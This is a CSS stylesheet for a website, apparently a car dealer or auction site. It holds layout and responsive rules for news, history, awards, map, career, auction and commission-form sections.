.history__descr {text-align:center; font-weight:500; font-size:14px; line-height:1.3; margin-bottom:10px}
.history__arrow {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.history__arrow svg {width:20px; height:20px; stroke:#2c2c2c}
.history__info {position:absolute; -webkit-transform:translateY(1px); -ms-transform:translateY(1px); transform:translateY(1px); display:none; left:0}
.history__info.active {display:block}
.history__info-row {padding:30px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.history__image {-webkit-box-flex:0; -ms-flex:0 0 300px; flex:0 0 300px; margin-right:53px}
.history__image-wrap {padding-top:88%; overflow:hidden; position:relative; border-radius:14px}
.history__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.history__text {-moz-columns:2; -webkit-columns:2; columns:2; font-size:16px; line-height:1.5}
.card__table-group:not(:last-child) {margin-bottom:50px}
.card__table-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding-bottom:14px; border-bottom:1px solid #edf1f2; cursor:pointer}
.card__table-title {font-weight:700; font-size:24px; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.card__table-arrow svg {width:24px; height:24px; stroke:#2c2c2c; stroke-width:2px}
.card__table-group.active .card__table-arrow svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.card__table-group.active .card__table-wrap {display:-webkit-box; display:-ms-flexbox; display:flex}
.card__table-wrap {padding-top:12px; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; display:none}
.card__table-title-big {font-size:28px; font-weight:400}
.card__table-group-one {margin-top:60px; margin-bottom:45px !important}
.card__table-title-two {padding-bottom:50px}
.card__table-title-average {font-size:22px; font-weight:700}
.card__table-title-small {font-size:22px; font-weight:400}
.card__table-group-average {margin-bottom:50px !important}
.card__table-title-tree {margin-bottom:50px}
.card__table-group-small {margin-bottom:27px !important}
.news-page {padding-top:20px; padding-bottom:100px}
.news-page__main-title {margin-bottom:40px}
.news-page__select {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.news-page__select .input-select.opened .jq-selectbox__dropdown {border:none; border-top:none; border-radius:0}
.news-page__wrap {padding-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; border-top:1px solid #edf1f2; margin-top:20px; margin-bottom:-40px}
.news-page__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:60px; -ms-flex-preferred-size:calc(100% / 2 - (60px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (60px * (2 - 1)) / 2); max-width:calc(100% / 2 - (60px * (2 - 1)) / 2); margin-bottom:40px}
.news-page__item:nth-child(3n) {margin-right:60px}
.news-page__item:nth-child(2n) {margin-right:0}
.news-page__item.border {border-bottom:1px solid #edf1f2}
.news-page__image {-webkit-box-flex:0; -ms-flex:0 0 270px; flex:0 0 270px; margin-right:14px}
.news-page__image-wrap {padding-top:74.074%; overflow:hidden; position:relative; border-radius:14px}
.news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.news-page__title {font-weight:700; font-size:22px; line-height:1.2; margin-bottom:20px}
.news-page__descr {font-size:15px; line-height:1.45; color:#88979e; max-width:306px}
.rights {padding:20px 0 100px}
.rights__wrap {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-40px}
.rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.rights__item:nth-child(5n) {margin-right:24px}
.rights__item:nth-child(4n) {margin-right:0}
.rights__item:hover {color:#da291c}
.rights__image {margin-bottom:24px}
.rights__image-wrap {padding-top:65.3594%; overflow:hidden; position:relative; border-radius:14px}
.rights__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__title {font-weight:700; font-size:16px; line-height:1.5}
@media (max-width:767px) {.services__item {display:block; padding:20px 15px}
 .services__icon {margin-right:auto; margin-bottom:30px}
 .mission {padding-bottom:70px}
 .mission__text {font-size:14px}
 .mission__wrap {margin-top:70px}
 .mission__descr {font-size:14px}
 .mission__row {display:block}
 .mission__num {font-size:40px; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 50px; flex:0 0 50px}
 .mission__title {font-size:24px; font-weight:700; padding-top:12px}
 .mission__quote {left:20px}
 .mission__quote:before {width:40px; height:40px; left:-22px; top:-20px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 24px); flex:0 0 calc(50% - 24px)}
 .leaders__photo-wrap {border-radius:8px}
 .leaders__name {font-size:20px}
 .leaders__desc {word-break:break-all; font-size:13px}
 .career_pb60 {padding-bottom:40px}
 .career__main-image {margin-bottom:35px}
 .career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .career__advantages-item:nth-child(3n) {margin-right:20px}
 .career__advantages-item:nth-child(2n) {margin-right:0}
 .career__logo {width:50px; height:50px; top:10px; right:10px; padding:5px}
 .strategy__wrap {overflow:hidden}
 .strategy__image {width:auto; margin-left:0; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
 .strategy__desc-wrap {margin-left:0}
 .awards {padding-bottom:60px}
 .awards__wrap {margin-top:30px}
 .awards__row {display:block}
 .awards__row:nth-child(2n) .awards__img {margin-left:0}
 .awards__row:not(:last-child) {margin-bottom:60px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; margin:0 0 20px}
 .awards__img img {border-radius:8px}
 .awards__name {font-size:22px}
 .awards__list {margin-top:24px}
 .awards__value {font-size:14px; padding-top:2px}
 .map__text {margin:20px 0}
 .map__bg {margin:60px 0}
 .map__world {margin-left:-15px; margin-right:-15px; overflow:auto}
 .map__world-wrap {position:relative; width:700px}
 .map__world-lbl {display:block; text-align:center; margin-top:20px; font-size:14px; color:#cd4238}
 .map__content {width:100%; max-width:416px; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; border-radius:10px; top:0}
 .map__country {padding-bottom:20px}
 .map__country-info {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
 .map__country-info .map__country-type:not(:last-child) {margin-right:0; margin-bottom:10px}
 .map__wrap {margin-bottom:60px}
 .map__close {right:15px; top:15px}
 .map__marker-round:hover ~ .map__marker-tooltip {display:none}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 2 - (1px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (1px * (2 - 1)) / 2); max-width:calc(100% / 2 - (1px * (2 - 1)) / 2)}
 .history__item:nth-child(3n) {margin-right:1px}
 .history__item:nth-child(2n) {margin-right:0}
 .history__info-row {display:block}
 .history__image {margin-right:0; margin-bottom:25px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:24px}
 .rights__item:nth-child(2n) {margin-right:0}
 .rights__item:nth-child(1n) {margin-right:0}
 .news-page__select .jq-selectbox__select {border:1px solid #edf1f2}
 .news-page__select .jq-selectbox__select:hover {border:1px solid #edf1f2; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__wrap {border-top:none; display:block; margin-bottom:0; margin-top:0}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:40px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__item:nth-child(1n) {margin-right:0}
 .news-page__image-wrap {padding-top:58%; overflow:hidden; position:relative}
 .news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__date {margin-bottom:5px}
 .news-page__title {font-size:18px; margin-bottom:10px}
 .news-page__descr {max-width:none}
}
@media (max-width:1329px) {.mission__text-item:nth-child(1) {margin-right:100px}
 .mission__wrap {margin-top:90px}
 .mission__item:not(:last-child) {margin-bottom:50px}
 .mission__info {-webkit-box-flex:0; -ms-flex:0 0 490px; flex:0 0 490px; margin-right:30px}
 .mission__descr {padding-top:15px}
 .mission__num {font-size:60px; -webkit-box-flex:0; -ms-flex:0 0 70px; flex:0 0 70px; margin-right:20px}
 .mission__title {font-size:30px; padding-top:18px}
 .leaders__name {font-size:22px}
 .career__why-info {-webkit-box-flex:0; -ms-flex:0 1 410px; flex:0 1 410px}
 .career__info-image {-webkit-box-flex:0; -ms-flex:0 1 500px; flex:0 1 500px}
 .career__info-i {-webkit-box-flex:0; -ms-flex:0 1 470px; flex:0 1 470px}
 .strategy__image {width:420px; -webkit-box-flex:0; -ms-flex:0 0 420px; flex:0 0 420px; margin-right:40px}
 .strategy__desc-title {font-size:20px}
 .strategy__desc-wrap {margin:15px 0 0 22px; padding-top:15px; font-size:14px}
 .awards {padding-bottom:90px}
 .awards__row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px}
 .awards__name {font-size:26px}
 .awards__name img {margin-right:20px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 5 - (1px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (1px * (5 - 1)) / 5); max-width:calc(100% / 5 - (1px * (5 - 1)) / 5)}
 .history__item:nth-child(6n) {margin-right:1px}
 .history__item:nth-child(5n) {margin-right:0}
 .history__info-row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:30px; margin-bottom:30px; -ms-flex-preferred-size:calc(100% / 2 - (30px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (30px * (2 - 1)) / 2); max-width:calc(100% / 2 - (30px * (2 - 1)) / 2)}
 .news-page__item:nth-child(3n) {margin-right:30px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__image {-webkit-box-flex:0; -ms-flex:0 0 220px; flex:0 0 220px}
 .news-page__descr {max-height:63px; overflow:hidden}
}
@media (max-width:1023px) {.mission__text {display:block}
 .mission__text-item:nth-child(1) {margin-right:0; margin-bottom:15px}
 .mission__item {display:block; position:relative}
 .mission__item:not(:last-child) {margin-bottom:30px}
 .mission__info {margin-right:0; margin-bottom:20px}
 .mission__descr {padding-top:0}
 .mission__quote {position:absolute; bottom:0; left:50px; margin-top:0; max-width:none; font-size:16px; margin-left:0}
 .leaders__group:not(:last-child) {margin-bottom:40px}
 .leaders__list {margin-top:30px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33.333% - 24px); flex:0 0 calc(33.333% - 24px)}
 .career__why {margin-top:90px; display:block}
 .career__why-image {margin-left:0; margin-bottom:30px}
 .career__advantages {margin-top:90px}
 .career__info-item {display:block}
 .career__info-image {margin-bottom:30px}
 .career__info-title {font-size:24px}
 .career__principles {margin-top:90px}
 .career__principles-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
 .career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 2 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (0px * (2 - 1)) / 2); max-width:calc(100% / 2 - (0px * (2 - 1)) / 2); margin-bottom:40px}
 .career__principles-item:nth-child(3n) {margin-right:0}
 .career__principles-item:nth-child(2n) {margin-right:0}
 .career__logo {width:70px; height:70px}
 .strategy__wrap {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:40px 0 80px}
 .strategy__image {margin-right:0; position:static}
 .strategy__desc {display:block}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 280px; flex:0 0 280px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 4 - (1px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (1px * (4 - 1)) / 4); max-width:calc(100% / 4 - (1px * (4 - 1)) / 4)}
 .history__item:nth-child(5n) {margin-right:1px}
 .history__item:nth-child(4n) {margin-right:0}
 .history__image {margin-right:30px; -webkit-box-flex:0; -ms-flex:0 0 250px; flex:0 0 250px}
 .history__text {-moz-columns:1; -webkit-columns:1; columns:1; font-size:14px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .rights__item:nth-child(4n) {margin-right:24px}
 .rights__item:nth-child(3n) {margin-right:0}
 .rights__image {margin-bottom:18px}
 .news-page__main-title {margin-bottom:20px}
 .news-page__wrap {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {display:block}
 .news-page__image {margin-right:0; margin-bottom:15px}
 .news-page__title {font-size:20px}
 .news-page__descr {height:auto}
}
@media (max-width:1440px) {.awards__row:not(:last-child) {margin-bottom:100px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px}
}
@media (min-width:768px) {.news-page__select .jq-selectbox {max-width:200px; padding-left:0}
 .news-page__select .jq-selectbox__select {padding-left:0}
 .news-page__select .jq-selectbox__select:hover {border:1px solid transparent; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
}
.auction-banner {position:relative; margin-top:50px; margin-bottom:70px}
.auction-banner__text {position:absolute; top:40px; right:60px; width:45%; color:#fff}
@media (max-width:1366px) {.auction-banner__text {top:20px}
}
@media (max-width:1023px) {.auction-banner__text {position:static; width:100%; color:black; margin-top:20px}
}
.auction-banner__title {font-weight:700}
.profitable-trades {margin-bottom:70px}
.profitable-trades__features {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; gap:18px; margin-top:30px}
@media (max-width:767px) {.profitable-trades__features {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.profitable-trades__feature {-ms-flex-preferred-size:48%; flex-basis:48%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; padding:40px 58px 40px 29px; display:-webkit-box; display:-ms-flexbox; display:flex; gap:20px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.profitable-trades__icon {-ms-flex-preferred-size:30px; flex-basis:30px}
@media (max-width:1023px) {.profitable-trades__icon {-ms-flex-preferred-size:20%; flex-basis:20%}
}
.profitable-trades__text {-ms-flex-preferred-size:95%; flex-basis:95%}
.auction-participation {margin-bottom:70px}
.auction-participation__content {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:11px; gap:20px}
.auction-participation__description {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.auction-participation__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; padding:20px; background-color:#fcfcfc; border-radius:6px; width:75%}
@media (max-width:1023px) {.auction-participation__advantages {width:100%}
}
.auction-participation__advantage {font-weight:bold; position:relative}
.auction-participation__advantage:not(:last-child) {margin-right:60px}
.auction-participation__advantage:not(:last-child)::after {content:""; position:absolute; width:24px; height:1px; background-color:#da291c; right:-40px; top:8px}
.download-apps {-webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.download-apps__icon {text-align:center}
.download-apps__icon img {width:120px; border:1px solid #98a9af; border-radius:20px}
.download-apps__text {font-weight:bold; margin-bottom:20px; text-align:center}
.download-apps__links {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; gap:10px;flex-wrap: wrap;}
.auction-benefits {margin-bottom:80px; counter-reset:num}
.auction-benefits__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px; gap:20px}
@media (max-width:767px) {.auction-benefits__list {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.auction-benefits__item {-ms-flex-preferred-size:15%; flex-basis:15%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px}
@media (max-width:767px) {.auction-benefits__item {-ms-flex-preferred-size:45%; flex-basis:45%}
}
.auction-benefits__num {font-size:40px; font-weight:bold; color:#da291c}
.auction-benefits__num::before {content:counter(num); counter-increment:num}
.auction-benefits__text {line-height:21px}
.city-modal {display:none; width:350px; position:absolute; top:40px; right:170px; background:#fff; padding:40px; z-index:2}
@media (max-width:767px) {.city-modal {position:fixed; width:calc(100% - 30px); left:15px; top:105px; border:1px solid #f6f7fb; border-radius:6px; -webkit-box-shadow:0 2px 10px -4px #131313; box-shadow:0 2px 10px -4px #131313}
}
.city-modal__title {font-weight:700; font-size:24px; line-height:100%}
.city-modal__item {font-size:16px; line-height:19px; padding-top:20px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.city-modal__item:hover,.city-modal__item.active {color:#da291c}
.city-modal__content:not(.active) {display:none}
.city-modal__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.city-modal__buttons .button {padding:16px 24px; border-radius:6px; border:1px solid #da291c; color:#da291c; font-weight:600; font-size:16px; line-height:19px}
.city-modal__buttons .button.confirm {width:36%; background:#da291c; color:#fff}
.city-modal__buttons .button.deny {width:62%}
.city-modal__detect {font-weight:600; font-size:18px; line-height:100%; text-align:center; padding-bottom:20px}
.city-modal .modal__close svg {width:14px; height:14px}
.cars-by__title {display:none}
@media (max-width:767px) {.cars-by__title.active {display:block; margin-top:60px; font-weight:700; font-size:24px; line-height:30px; color:#131313; text-align:center}
}
.cars-by__btns {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:80px; border-bottom:1px solid #f6f7fb}
@media (max-width:767px) {.cars-by__btns {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
}
.cars-by__btn {margin-right:4px; border:1px solid #f6f7fb; border-radius:6px 6px 0 0; background:#f6f7fb; padding:16px 20px; text-align:center; color:#131313; font-weight:700; font-size:18px; line-height:22px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:767px) {.cars-by__btn {width:100%; border-radius:0}
}
.cars-by__btn.active {border-color:#dfe1e2; background:#fff; border:1px solid #ccc}
.why-us {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; margin-bottom:-20px; padding:40px 0}
@media (max-width:1365px) {.why-us {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.why-us {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.why-us__item {width:18%; margin-bottom:20px; border-radius:6px; padding:30px 25px 20px; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); background:#fff}
@media (max-width:1365px) {.why-us__item {width:30%}
}
@media (max-width:767px) {.why-us__item {width:370px; max-width:100%}
}
.why-us__image {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; height:50px; margin-bottom:25px}
.why-us__title {font-size:14px; line-height:19px; font-weight:400}
.why-us__suffix {font-size:16px; line-height:19px; color:#86959a}
.why-us ul,.list-style .ul {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; list-style:none; padding:0}
@media (max-width:1023px) {.why-us ul {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.why-us ul li,.list-style ul li {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding-right:40px; padding-bottom:10px}
.why-us ul li:before,.list-style ul li:before {content:""; display:block; width:10px; min-width:10px; height:10px; background:#e6e6e6; border-radius:50%; margin-right:10px}
.dealer-switcher {margin:20px 0}
@media (max-width:767px) {.dealer-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
 .dealer-switcher .button {margin-bottom:8px}
 .dealer-switcher .button:nth-child(1) {width:30%}
 .dealer-switcher .button:nth-child(2) {width:69%}
}
.dealer-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.dealer-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.comission-page h1 {margin-top:30px; margin-bottom:60px}
.comission-page p {font-weight:400; font-size:16px; line-height:160%}
.comission-page .flex-box {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.comission-page .flex-box {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.comission-page .flex-box_item {width:48%}
@media (max-width:1023px) {.comission-page .flex-box_item {width:100%}
}
.comission-page .flex-box_item img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.comission-page .flex-box_item p {margin:25px 0}
.comission-page .comission-form {background:#fff; -webkit-box-shadow:0 15px 30px rgba(20,31,67,0.07); box-shadow:0 15px 30px rgba(20,31,67,0.07); border-radius:5px; padding:60px}
@media (max-width:767px) {.comission-page .comission-form {padding:30px 10px}
}
.comission-page .comission-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1365px) {.comission-page .comission-form__row {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.comission-page .comission-form__row {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.comission-page .comission-form__input {position:relative; width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%; margin-bottom:15px}
@media (max-width:1365px) {.comission-page .comission-form__input {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:2%}
 .comission-page .comission-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input {width:100%; min-width:auto; max-width:370px; margin-right:0}
}
.comission-page .comission-form__input.terms {width:calc((100% / 4) * 2); min-width:calc((100% / 4) * 2); margin-right:0}
@media (max-width:1365px) {.comission-page .comission-form__input.terms {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input.terms {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form__input:nth-child(4n) {margin-right:0}
.comission-page .comission-form__input .jq-selectbox__select-text:not(.placeholder) {opacity:1}
.comission-page .comission-form__subtitle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; overflow:hidden; font-weight:700; font-size:20px; line-height:100%; color:#131313; padding:15px 0 30px 0; white-space:nowrap}
.comission-page .comission-form__subtitle::after {content:""; display:block; border-bottom:1px solid #e2e2e2; width:100%; margin-top:4px; margin-left:8px}
@media (max-width:767px) {.comission-page .comission-form__subtitle::after {content:none}
}
@media (max-width:767px) {.comission-page .comission-form__subtitle {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; white-space:normal}
}
.comission-page .comission-form .collapse-fields-btn {padding:14px 20px 15px; border:1px solid #cbcbcb}
.comission-page .comission-form .collapse-fields-btn span {line-height:17px; font-size:14px}
.comission-page .comission-form .collapse-fields-btn span:not(.active) {display:none}
.comission-page .comission-form .collapsed-form-fields {display:none}
.comission-page .comission-form .nowrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; white-space:nowrap}
@media (max-width:1365px) {.comission-page .comission-form .nowrap {white-space:normal}
}
.comission-page .comission-form .comission-map-btn {margin-top:10px; cursor:pointer; color:#da291c}
.comission-page .comission-form .comission-map-btn span {font-weight:500; font-size:12px; line-height:90%}
.comission-page .comission-form .comission-map-btn svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-4px}
.comission-page .comission-form .comission-map-btn.active {color:#000}
.comission-page .comission-form .comission-map-btn.active svg {stroke:#000}
.comission-page .comission-form .comission-map {display:none; width:calc((100% / 4) * 2 - 1%); min-width:calc((100% / 4) * 2 - 1%); height:280px}
@media (max-width:1365px) {.comission-page .comission-form .comission-map {width:100%; min-width:100%}
}
@media (max-width:767px) {.comission-page .comission-form .comission-map {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form .dealer-select:not(.active) {display:none}
.comission-page .comission-form .dealer-map {display:none; width:100%; height:100%}
.comission-page .comission-form .dealer-map.active {display:block}
.comission-page .comission-form .dealer-map.active .ymaps-map {width:100%; height:100%}
.dealer-slider.owl-carousel .owl-stage-outer {overflow:visible}
.dealer-slider.owl-carousel .owl-item {margin-bottom:25px; -webkit-transition:opacity 0.5s; -o-transition:opacity 0.5s; transition:opacity 0.5s}
.dealer-slider.owl-carousel .owl-item:not(.active) {opacity:0.5}
.dealer-slider .image {width:100%; height:224px; border-radius:6px; margin-bottom:20px; overflow:hidden}
.dealer-slider .image img {height:100%; min-width:100%; -o-object-fit:cover; object-fit:cover}
.dealer-slider .title {font-weight:700; font-size:20px; line-height:24px; color:#2c2c2c; margin-bottom:6px}
